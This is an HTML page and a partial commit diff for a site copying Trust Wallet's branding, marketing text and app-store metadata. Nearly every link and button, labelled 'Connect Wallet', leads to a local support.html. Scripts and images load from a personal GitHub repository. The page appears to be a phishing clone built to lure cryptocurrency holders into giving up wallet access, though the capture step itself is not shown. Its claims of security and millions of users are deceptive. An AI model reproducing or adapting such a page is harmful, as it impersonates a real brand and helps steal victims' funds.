








==== index.html @ ce7e2f23 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet</title>
<meta property="og:title" content="Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet">
<meta name="description" content="Trust Wallet is the best ethereum wallet and cryptocurrency wallet to store your favourite BEP2, ERC20 and ERC721, tokens. Download the Android Trust Wallet and iOS app today!">
<meta property="og:description" content="Trust Wallet is the best ethereum wallet and cryptocurrency wallet to store your favourite BEP2, ERC20 and ERC721, tokens. Download the Android Trust Wallet and iOS app today!">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="../assets/images/horizontal_blue.png">
<meta name="twitter:creator" content="#">
<meta property="og:locale" content="en">
<meta property="og:image" content="../assets/images/horizontal_blue.png">
<meta property="og:type" content="website">
<link rel="canonical" href="#">
<meta property="og:url" content="#">
<meta property="og:site_name" content="Wallet">
<meta property="al:ios:app_name" content="Wallet">
<meta property="al:ios:app_store_id" content="1288339409">
<meta property="al:ios:url" content="trust://">
<meta property="al:android:app_name" content="Trust">
<meta property="al:android:package" content="#">
<meta property="al:android:url" content="#">
<link rel="shortcut icon" href="favicons/images-favicon.ico" type="image/x-icon">
<link rel="shortcut icon" type="image/png" href="favicons/images-favicon.png">
<meta name="apple-itunes-app" content="app-id=1288339409,affiliate-data=11l7ss">
<meta name="theme-color" content="#3375BB">
<script type="application/ld+json">
    {
      "description": "Trust Wallet is the best ethereum wallet and cryptocurrency wallet to store your favourite BEP2, ERC20 and ERC721, tokens. Download the Android Trust Wallet and iOS app today!",
      "@type": "WebPage",
      "url": "#",
      "headline": "Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet",
      "@context": "https://schema.org"
    }
  </script><script async defer data-domain="#" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/js/js-plausible.js"></script><script type="application/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
      document.getElementById('navbarToggle').addEventListener('click', function() {
        var el = document.getElementById('navbarSupportedContent');
        var toggled = window.getComputedStyle(el).display == 'block';
        if (toggled) {
          el.style.display = "none";
        } else {
          el.style.display = "block";
        }
      })
      //Add Huawei download button based on device.
      var result = new UAParser().getResult();
      var apple = document.getElementsByClassName("apple");
      var huawei = document.getElementsByClassName("huawei");
      var download = document.getElementsByClassName("downloadapp-native");

      if (result.os.name == "Android") {
        for (var i = 0; i < huawei.length; i++) {
          huawei[i].classList.remove("hidden");
          apple[i].classList.add("hidden");
        }
        // if it is android change ctas to googleplay
        for (var i = 0; i < download.length; i++) {
          download[i].href = "#";
        }
      }
      // if its apple change ctas to appstore
       else if (result.os.name == "iOS") {
        for (var i = 0; i < download.length; i++) {
          download[i].href = "#";
        }
      }
    });
  </script>
<noscript>Your browser does not support JavaScript!</noscript>
<link rel="preload" href="/assets/fonts/IBMPlexSans/IBMPlexSans-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/fonts/IBMPlexSans/IBMPlexSans-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/fonts/IBMPlexSans/IBMPlexSans-Medium.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="https://raw.githubusercontent.com/richardallan460/ttpagge/main/css/css-main.css">
<link rel="alternate" href="#" hreflang="en">
<link rel="alternate" href="#" hreflang="x-default">
<link rel="alternate" href="#" hreflang="ru">
<link rel="alternate" href="#" hreflang="de">
<link rel="alternate" href="#" hreflang="vi">
<link rel="alternate" href="#" hreflang="id">
<link rel="alternate" href="#" hreflang="ko">
<link rel="alternate" href="#" hreflang="ja">
<link rel="alternate" href="#" hreflang="tr">
<link rel="alternate" href="#" hreflang="pt">
<link rel="alternate" href="#" hreflang="zh">
<link rel="alternate" href="#" hreflang="es">
<script type="text/javascript" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/js/js-platform.js"></script>

<style>
.button {
  background-color: #0c63c0; /* Green */
  border: none;
  color: white;
  padding: 20px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 30px;
  margin: 4px 2px;
  cursor: pointer;
  border-style: solid;
  border-width: medium;
  border-color: white;
}


.button4 {border-radius: 12px;}

</style>

</head>
<body> <nav class="navbar navbar-expand-lg navbar-togglable navbar-dark bg-primary d-block">
<div class="container">
    
<a  id="navbar-brand" 
    class="navbar-brand" 
    href="#" 
    aria-label="Goes back on homepage">
    
    <svg    class="navbar-brand-img logotype-white" 
            alt="Trust Wallet logotype"></svg>
            
            </a>

<button class="navbar-toggler collapsed" id="navbarToggle" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-expanded="false" aria-hidden="true" aria-label="Toggle navigation" aria-controls="navbarCollapse">
<span class="navbar-toggler-icon collapsed"></span>
</button>

<div class="navbar-collapse collapse navbar-margin" id="navbarSupportedContent">
<button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarCollapse" aria-expanded="false" aria-hidden="true" aria-label="Toggle navigation">
</button>
<ul class="navbar-nav font-size-sm ml-auto">
<li class="nav-item">
<a class="nav-link" href="support.html" aria-label="Goes to supported assets page">Assets</a>
</li>
<li class="nav-item">
<a class="nav-link" href="support.html" aria-label="Goes to staking page where you can learn what is staking and calculate APRs">Staking</a>
</li>
<li class="nav-item">
<a class="nav-link" href="support.html" aria-label="Goes to earn page where you can earn up to +11% APR">Earn<span class="badge badge-success ml-2 pl-2 pr-2">+11% APR</span></a>
</li>
<li class="nav-item">
<a class="nav-link" href="support.html" aria-label="Goes to NFT page">NFTs</a>
</li>
<li class="nav-item">
<a class="nav-link" href="support.html" aria-label="Goes to DApp browser page">DApp Browser</a>
</li><li class="nav-item dropdown" aria-label=" flag" alt=" flag">
<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="false" aria-expanded="true" aria-label="Opens dropdown to select different language for the site">
Language
<div class="flag bg-" aria-label=" flag"></div>
</a>
<div class="dropdown-menu dropdown-menu-md" aria-labelledby="navbarDropdown">
<div class="list-group list-group-flush">
<ul class="list-unstyled list-block">
<li class="list-inline-item m-6"><a href="support.html" class="list-group-item" aria-label="changes language of the page to en">
<div class="flag bg-en" title="en flag"></div>
</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to ru">
<div class="flag bg-ru" title="ru flag"></div>
</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to de">
<div class="flag bg-de" title="de flag"></div>
</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to vi">
<div class="flag bg-vi" title="vi flag"></div>
</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to id">
<div class="flag bg-id" title="id flag"></div>
</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to ko">
<div class="flag bg-ko" title="ko flag"></div>
</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to ja">
<div class="flag bg-ja" title="ja flag"></div>
</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to tr">
<div class="flag bg-tr" title="tr flag"></div>
</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to pt_BR">
<div class="flag bg-pt_BR" title="pt_BR flag"></div>
</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to zh_CN">
<div class="flag bg-zh_CN" title="zh_CN flag"></div>
</a></li><li class="list-inline-item m-6"><a href="support.html" class="list-group-item list-inline-item" aria-label="changes language of the page to es">
<div class="flag bg-es" title="es flag"></div>
</a></li>
</ul>
</div>
</div>
</li></ul>
</div>
</div>
</nav>
<main class="page-content" aria-label="Content">
<section class="pt-8 pb-8 bg-gradient-primary">
<div class="container">
<div class="row align-items-center justify-content-center justify-content-md-between">
<div class="col-12 col-lg-6 mb-8 text-center text-md-left text-white">
<h1 class="display-3 font-weight-bold">The most trusted &amp; secure crypto wallet</h1>
<p class="text-white-90 lead mb-4">Buy, store, collect NFTs, exchange &amp; earn crypto. Join 25 million+ people using Trust Wallet.</p><div class="download-button">



<center><button class="button button4" onclick="window.open('support.html')">Connect Wallet</button></center>






</div>
</div>
<div class="col-12 col-lg-6 text-center">
<img loading="lazy" class="hero-image mx-auto d-block img-fluid" src="images/images-home_hero.png" alt="Trust Wallet app mobile mockup">
</div>
</div>
</div>
</section>
<section class="pt-6">
<div class="container">
<div class="row border-bottom justify-content-center pb-4">
<div class="col-12 col-md-auto mr-auto d-flex justify-content-center">
<div class="icon icon-xs mb-5">
<svg alt="icon card" title="Credit card icon">
<img src="../assets/images/card.svg">
</svg>
</div>
<div class="ml-4">
<span class="font-weight-bold lead">
Buy Crypto With a Card
</span>
</div>
</div>
<div class="col-12 col-md-auto d-flex justify-content-center">
<div class="icon icon-xs mb-5">
<svg alt="icon dex" title="Arrow shape icon">
<img src="../assets/images/dex.svg">
</svg>
</div>
<div class="ml-4">
<span class="font-weight-bold lead">
Exchange Instantly
</span>
</div>
</div>
<div class="col-12 col-md-auto ml-auto d-flex justify-content-center">
<div class="icon icon-xs mb-5">
<svg alt="icon lock" title="Key lock icon">
<img src="../assets/images/lock.svg">
</svg>
</div>
<div class="ml-4">
<span class="font-weight-bold lead">
Private &amp; Secure
</span>
</div>
</div>
</div>
</div>
</section>
<section class="pt-8">
<div class="container">
<div class="row align-items-center justify-content-center justify-content-md-between">
<div class="col-12 text-center mt-4 mt-md-0 order-md-2">
<h2 class="display-4 font-weight-bold mb-4">You Deserve Easy Access to Cryptocurrencies</h2>
<p class="lead text-gray-700">Trust Wallet is for you if you want to</p>
</div>
</div>
<div class="row align-items-center justify-content-center justify-content-md-between pt-4 pb-4 text-center">
<div class="col-12 col-lg-6">
<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>Buy Bitcoin in under five minutes</div>
<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>Easily earn interest on the crypto in your wallet</div>
<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>See your collectibles. Art &amp; NFTs in one place</div>
</div>
<div class="col-12 col-lg-6">
<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>Exchange your crypto without leaving the app</div>
<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>Track charts and prices within the app</div>
<div class="list-group-item d-flex"><span class="mr-4"><em class="check"></em></span>Keep your crypto safe from hackers &amp; scammers</div>
</div>
<a href="support.html" class="btn btn-primary mt-6 mx-auto downloadapp-native" aria-label="goes to download page to get Trust Wallet App">
CONNECT WALLET
</a>
</div>
</div>
</section>
<section class="pt-8">
<div class="container">
<div class="row align-items-center justify-content-center justify-content-md-between">
<div class="col-12 col-md-6 col-lg-5 text-center text-md-left mb-4 order-sm-first order-md-2">
<h2 class="display-4 font-weight-bold mt-4">Buy Crypto With a Card</h2>
<p class="lead text-gray-700">Get your first $50 of Bitcoin, Ethereum, Binance Coin and many other cryptocurrencies.</p>
</div>
<div class="col-12 col-md-6 col-lg-7">
<img loading="lazy" class="img-fluid mx-auto d-block" src="images/images-home_cards.png" alt="Trust Wallet mobile mockup shows how it looks like to buy crypto with credit card">
</div>
</div>
<div class="row align-items-center justify-content-center justify-content-md-between">
<div class="col-12 col-md-6 col-lg-5 text-center text-md-left mb-4">
<h2 class="display-4 font-weight-bold mt-8">Exchange Instantly</h2>
<p class="lead text-gray-700">No forms, no selfies. Trade crypto anytime with ease.</p>
</div>
<div class="col-12 col-md-6 col-lg-7">
<img loading="lazy" class="img-fluid  mx-auto d-block" src="images/images-home_dex.png" alt="Trust Wallet mobile mockup shows an example how swapping cryptocurrencies looks like">
</div>
</div>
<div class="row align-items-center justify-content-center justify-content-md-between">
<div class="col-12 col-md-6 col-lg-5 order-sm-2 text-center text-md-left mb-4order-md-2">
<h2 class="display-4 font-weight-bold mt-8">Private &amp; Secure</h2>
<p class="lead text-gray-700">Only you can access your wallet. We don&rsquo;t collect any personal data.</p>
</div>
<div class="col-12 col-md-6 col-lg-7">
<img loading="lazy" class="img-fluid mx-auto d-block" src="images/images-home_security.png" alt="Trust Wallet mobile mockup shows that wallet is private and secure">
</div>
</div>
<div class="row align-items-center justify-content-center justify-content-md-between">
<div class="col-12 col-md-6 col-lg-5 text-center text-md-left mb-6 mb-md-10">
<h2 class="display-4 font-weight-bold mt-8">Browser for DApps</h2>
<p class="lead text-gray-700">Use your favourite decentralized apps &amp; find new ones, without leaving your wallet.</p>
</div>
<div class="col-12 col-md-6 col-lg-7">
<img loading="lazy" class="img-fluid mx-auto d-block" src="images/images-home_dapps.png" alt="Trust Wallet mobile mockup shows list of dapps you can interact within the wallet">
</div>
</div>
</div>
</section><section class="pt-8 pb-8 pt-sm-10 pb-sm-10">
<div class="container">
<div class="row">
<div class="col-12 text-center mb-2">
<h3 class="display-4 font-weight-bold">
Get started in 3 simple steps
</h3>
<p class="lead text-gray-700">It only takes a few minutes</p>
</div>
</div>
<div class="row no-gutters mt-8 mb-6 mb-md-7">
<div class="col-12 col-md-4 text-center">
<div class="row mb-5">
<div class="col">
</div>
<div class="col-auto icon-xxl">
<svg alt="icon icon-sm" aria-label="Illustration that shows a man sitting on a bench downloading a wallet">
<use xlink:href="/assets/images/3steps.svg#download" alt="Illustration that shows a man sitting on a bench downloading a wallet"></use>
<img src="../assets/images/icon-sm.svg">
</svg>
</div>
<div class="col">
<hr class="d-none d-md-block mt-8">
</div>
</div>
<h3 class="font-weight-bold">
Download Trust Wallet
</h3>
</div>
<div class="col-12 col-md-4 text-center">
<div class="row mb-5">
<div class="col">
<hr class="d-none d-md-block mt-8">
</div>
<div class="col-auto icon-xxl">
<svg alt="icon icon-sm" aria-label="Illustration that shows a man creating a crypto wallet while walking">
<use xlink:href="/assets/images/icon-sm.svg" alt="Illustration that shows a man creating a crypto wallet while walking"></use>
<img src="../assets/images/icon-sm-1.svg">

</svg>
</div>
<div class="col">
<hr class="d-none d-md-block mt-8">
</div>
</div>
<h3 class="font-weight-bold">
Create a new wallet
</h3>
</div>
<div class="col-12 col-md-4 text-center">
<div class="row mb-5">
<div class="col">
<hr class="d-none d-md-block mt-8">
</div>
<div class="col-auto icon-xxl">
<svg alt="icon icon-sm" aria-label="Illustration that shows a man holding phone while buying cryptocurrencies with credit card">
<use xlink:href="/assets/images/3steps.svg#buy" alt="Illustration that shows a man holding phone while buying cryptocurrencies with credit card"></use>
<img src="../assets/images/icon-sm-2.svg">
</svg>
</div>
<div class="col">
</div>
</div>
<h3 class="font-weight-bold">
Get some crypto
</h3>
</div>
</div>
<div class="row">
<div class="col-12 text-center">
<a href="support.html" class="btn btn-primary mx-auto downloadapp-native" aria-label="goes to download page to get Trust Wallet App">
CONNECT WALLET
</a>
</div>
</div>
</div>
</section>
</main><section class="bg-light">
<div class="container pt-8 pb-8">
<div class="row align-items-center">
<div class="col-12 col-md text-center text-lg-left mt-2">
<h3 class="font-weight-bold mb-1">
Get the Trust Wallet app now!
</h3>
<p class="text-gray-700 mb-6 mb-md-0 no-whitespace">
The most trusted &amp; secure crypto wallet
</p>
</div>
<div class="col-12 col-lg-7"><div class="download-button">
<div class="row download">
<div class="col-12 col-lg-4 apple">
<a href="support.html" class="downloadapp" aria-label="goes to AppStore to download Trust Wallet for iphones">
<svg class="download-app-image download-apple" loading="lazy" role="img" alt="goes to AppStore to download Trust Wallet for iphones" aria-label="goes to AppStore to download Trust Wallet for iphones" rel="noopener"></svg>
</a>
</div>
<div class="col-12 col-lg-4 googleplay">
<a href="support.html" class="downloadapp" aria-label="goes to Google Play store to download Trust Wallet for Android phones">
<svg class="download-app-image download-play" loading="lazy" role="img" alt="goes to Google Play store to download Trust Wallet for Android phones" aria-label="goes to Google Play store to download Trust Wallet for Android phones" rel="noopener"></svg>
</a>
</div>
<div class="col-12 col-lg-4 androidapk">
<a href="support.html" class="downloadapp" aria-label="Downloads Trust Wallet as APK file for android phones">
<svg class="download-app-image download-apk" loading="lazy" role="img" alt="Downloads Trust Wallet as APK file for android phones" aria-label="Downloads Trust Wallet as APK file for android phones" rel="noopener"></svg>
</a>
</div>
<div class="col-12 col-lg-4 huawei hidden">
<a href="support.html" class="downloadapp" aria-label="goes to huawei store to download Trust Wallet for huawei phones">
<svg class="download-app-image download-huawei" loading="lazy" role="img" alt="goes to huawei store to download Trust Wallet for huawei phones" aria-label="goes to huawei store to download Trust Wallet for huawei phones" rel="noopener"></svg>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<footer class="py-8 py-md-8 bg-white">
<data class="u-url" href="/"></data>
<div class="container">
<div class="row text-center text-md-left">
<div class="col-12 col-md-4 col-lg-3">
<a href="2#" id="footer-brand-image" aria-label="Goes to homepage"><svg alt="" class="footer-brand-image logotype-dark img-fluid mb-4" aria-label="Goes back to homesite"></svg></a><ul class="list-unstyled list-inline list-social mb-6 mb-md-0">
<li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
<a href="../assets/images/facebook.svg"" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet Facebook fan page">
<svg class="social-icon" alt="trustwallet facebook" title="trustwallet facebook">
<img src="../assets/images/facebook.svg">
</svg>
</a>
</li>
<li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
<a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet github page">
<svg class="social-icon" alt="trustwallet github" title="trustwallet github">
<img src="../assets/images/github.svg">
</svg>
</a>
</li>
<li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
<a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet Instagram fan page">
<svg class="social-icon" alt="trustwallet instagram" title="trustwallet instagram">
<img src="../assets/images/instagram.svg">
</svg>
</a>
</li>
<li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
<a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet Twitter fan page">
<svg class="social-icon" alt="trustwallet twitter" title="trustwallet twitter">
<img src="../assets/images/twitter.svg">
</svg>
</a>
</li>
<li class="list-inline-item list-social-item pt-2 mr-5 mr-sm-3">
<a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet Reddit fan page">
<svg class="social-icon" alt="trustwallet reddit" title="trustwallet reddit">
<img src="../assets/images/reddit.svg">
</svg>
</a>
</li>
<li class="list-inline-item list-social-item pt-2">
<a href="#" class="text-decoration-none" target="_blank" rel="noopener" aria-label="Goes to Trust Wallet title telegram announcement chat">
<svg class="social-icon" alt="trustwallet telegram" title="trustwallet telegram">

<img src="../assets/images/telegram.svg">
</svg>
</a>
</li>
</ul>
</div>
<div class="col-12 col-md-4 col-lg-3">
<h4 class="font-weight-bold text-uppercase text-gray-700">Trust Wallet</h4>
<ul class="list-unstyled text-gray-700 mb-6 mb-md-8 mb-lg-0">
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="Goes to assets page">Assets</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="Goes to dapp browser page">DApp Browser</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="Goes to stablecoin page">Stablecoins</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="Goes Trust Wallet Beta page">Beta</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="Goes to collectible page">NFTs</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="Goes to el salvador wallet">El Salvador Wallet</a>
</li>
<li class="mb-3">
<a href="support.html" rel="noopener" target="_blank" class="text-reset" aria-label="Opens AppStore page to download Trust Wallet for iphones">Crypto Wallet for iOS</a>
</li>
<li class="mb-3">
<a href="support.html" rel="noopener" target="_blank" class="text-reset" aria-label="Opens Google Play page to download Trust Wallet for androids">Crypto Wallet for Android</a>
</li>
</ul>
</div>
<div class="col-12 col-md-4 col-lg-2">
<h4 class="font-weight-bold text-uppercase text-gray-700">Information</h4>
<ul class="list-unstyled text-gray-700 mb-0">
<li class="mb-3">
<a href="support.html" target="_blank" class="text-reset" aria-label="Opens Trust Wallet community page">Community</a>
</li>
<li class="mb-3">
<a href="support.html" target="_blank" class="text-reset" aria-label="Opens help Ccnter page">Help Center</a>
</li>
<li class="mb-3">
<a href="support.html" rel="noopener" target="_blank" class="text-reset" aria-label="Opens support page">Support</a>
</li>
<li class="mb-3">
<a href="support.html" rel="noopener" class="text-reset" aria-label="Opens Trust Wallet blog page">DApp Journey</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="Opens Developer page">Developers</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="Opens a page with form to submit a dapp for Trust Wallet listing">Submit DApp</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="Opens a page with brand kit with Trust Wallet logos, icons and many more">Press Kit</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="Opens a page with terms of services">Terms Of Service</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="Opens a page with privacy and policy">Privacy Policy</a>
</li>
</ul>
</div>
<div class="col-12 col-md-4 offset-md-4 col-lg-2 offset-lg-0">
<h4 class="font-weight-bold text-uppercase text-gray-700">Use Crypto</h4>
<ul class="list-unstyled text-gray-700 mb-6 mb-md-8 mb-lg-0">
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="opens a bitcoin page">Buy Bitcoin with a credit card</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="opens a ethereum page where you can learn how to buy it">Buy Ethereum</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="opens a binance coin page where you can learn how to buy it">Buy BNB</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="opens a litecoin page where you can learn how to buy it">Buy Litecoin</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="opens a bitcoin tron where you can learn how to buy it">Buy TRON</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="opens a xrp page where you can learn how to buy it">Buy XRP</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="opens a bitcoin cash page where you can learn how to buy it">Buy Bitcoin Cash</a>
</li>
<hr>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="opens a bitcoin page where you can learn how to earn it">Earn Bitcoin</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="opens a ethereum page where you can learn how to earn it">Earn Ethereum</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="opens a binance coin page where you can learn how to earn it">Earn Binance Coin</a>
</li>
<li class="mb-3">
<a href="support.html" class="text-reset" aria-label="opens a cake page where you can learn how to earn it">Earn Cake</a>
</li>
</ul>
</div>
<div class="col-12 col-md-4 col-lg-2">
<h4 class="font-weight-bold text-uppercase text-gray-700">Assets</h4>
<ul class="list-unstyled text-gray-700 mb-6 mb-md-8 mb-lg-0">
<li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (BTC) where you can learn more about it">Bitcoin (BTC)</a>
</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (ETH) where you can learn more about it">Ethereum (ETH)</a>
</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (BNB) where you can learn more about it">Binance Coin (BNB)</a>
</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (LTC) where you can learn more about it">Litecoin (LTC)</a>
</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (XRP) where you can learn more about it">Ripple (XRP)</a>
</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (DOGE) where you can learn more about it">Dogecoin (DOGE)</a>
</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (DOT) where you can learn more about it">Polkadot (DOT)</a>
</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (BNB) where you can learn more about it">Smartchain (BNB)</a>
</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (DASH) where you can learn more about it">Dash (DASH)</a>
</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (TRX) where you can learn more about it">TRON (TRX)</a>
</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (XTZ) where you can learn more about it">Tezos (XTZ)</a>
</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (ATOM) where you can learn more about it">Cosmos (ATOM)</a>
</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (XLM) where you can learn more about it">Stellar (XLM)</a>
</li><li class="mb-3"><a href="support.html" class="text-gray-700" aria-label="Goes to the page of  (KAVA) where you can learn more about it">Kava (KAVA)</a>
</li></ul>
</div>
</div>
</div>
</footer>
</body>
</html>




==== commit 30bb15a5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,10 +9,10 @@
 <meta name="description" content="Trust Wallet is the best ethereum wallet and cryptocurrency wallet to store your favourite BEP2, ERC20 and ERC721, tokens. Download the Android Trust Wallet and iOS app today!">
 <meta property="og:description" content="Trust Wallet is the best ethereum wallet and cryptocurrency wallet to store your favourite BEP2, ERC20 and ERC721, tokens. Download the Android Trust Wallet and iOS app today!">
 <meta name="twitter:card" content="summary_large_image">
-<meta property="twitter:image" content="../assets/images/horizontal_blue.png">
+<meta property="twitter:image" content="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/horizontal_blue.png">
 <meta name="twitter:creator" content="#">
 <meta property="og:locale" content="en">
-<meta property="og:image" content="../assets/images/horizontal_blue.png">
+<meta property="og:image" content="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/horizontal_blue.png">
 <meta property="og:type" content="website">
 <link rel="canonical" href="#">
 <meta property="og:url" content="#">
@@ -205,7 +205,7 @@
 </div>
 </div>
 <div class="col-12 col-lg-6 text-center">
-<img loading="lazy" class="hero-image mx-auto d-block img-fluid" src="images/images-home_hero.png" alt="Trust Wallet app mobile mockup">
+<img loading="lazy" class="hero-image mx-auto d-block img-fluid" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/images-home_hero.png" alt="Trust Wallet app mobile mockup">
 </div>
 </div>
 </div>
@@ -216,7 +216,7 @@
 <div class="col-12 col-md-auto mr-auto d-flex justify-content-center">
 <div class="icon icon-xs mb-5">
 <svg alt="icon card" title="Credit card icon">
-<img src="../assets/images/card.svg">
+<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/card.svg">
 </svg>
 </div>
 <div class="ml-4">
@@ -228,7 +228,7 @@
 <div class="col-12 col-md-auto d-flex justify-content-center">
 <div class="icon icon-xs mb-5">
 <svg alt="icon dex" title="Arrow shape icon">
-<img src="../assets/images/dex.svg">
+<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/dex.svg">
 </svg>
 </div>
 <div class="ml-4">
@@ -240,7 +240,7 @@
 <div class="col-12 col-md-auto ml-auto d-flex justify-content-center">
 <div class="icon icon-xs mb-5">
 <svg alt="icon lock" title="Key lock icon">
-<img src="../assets/images/lock.svg">
+<img src="../assets/https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/lock.svg">
 </svg>
 </div>
 <div class="ml-4">
@@ -285,7 +285,7 @@
 <p class="lead text-gray-700">Get your first $50 of Bitcoin, Ethereum, Binance Coin and many other cryptocurrencies.</p>
 </div>
 <div class="col-12 col-md-6 col-lg-7">
-<img loading="lazy" class="img-fluid mx-auto d-block" src="images/images-home_cards.png" alt="Trust Wallet mobile mockup shows how it looks like to buy crypto with credit card">
+<img loading="lazy" class="img-fluid mx-auto d-block" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/images-home_cards.png" alt="Trust Wallet mobile mockup shows how it looks like to buy crypto with credit card">
 </div>
 </div>
 <div class="row align-items-center justify-content-center justify-content-md-between">
@@ -294,7 +294,7 @@
 <p class="lead text-gray-700">No forms, no selfies. Trade crypto anytime with ease.</p>
 </div>
 <div class="col-12 col-md-6 col-lg-7">
-<img loading="lazy" class="img-fluid  mx-auto d-block" src="images/images-home_dex.png" alt="Trust Wallet mobile mockup shows an example how swapping cryptocurrencies looks like">
+<img loading="lazy" class="img-fluid  mx-auto d-block" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/images-home_dex.png" alt="Trust Wallet mobile mockup shows an example how swapping cryptocurrencies looks like">
 </div>
 </div>
 <div class="row align-items-center justify-content-center justify-content-md-between">
@@ -303,7 +303,7 @@
 <p class="lead text-gray-700">Only you can access your wallet. We don&rsquo;t collect any personal data.</p>
 </div>
 <div class="col-12 col-md-6 col-lg-7">
-<img loading="lazy" class="img-fluid mx-auto d-block" src="images/images-home_security.png" alt="Trust Wallet mobile mockup shows that wallet is private and secure">
+<img loading="lazy" class="img-fluid mx-auto d-block" src="https://raw.githubusercontent.com/richardallan460/ttpagge/main/images/images-home_security.png" alt="Trust Wallet mobile mockup shows that wallet is private and secure">
 </div>
 </div>
 <div class="row align-items-center justify-content-center justify-content-md-between">
@@ -312,7 +312,7 @@
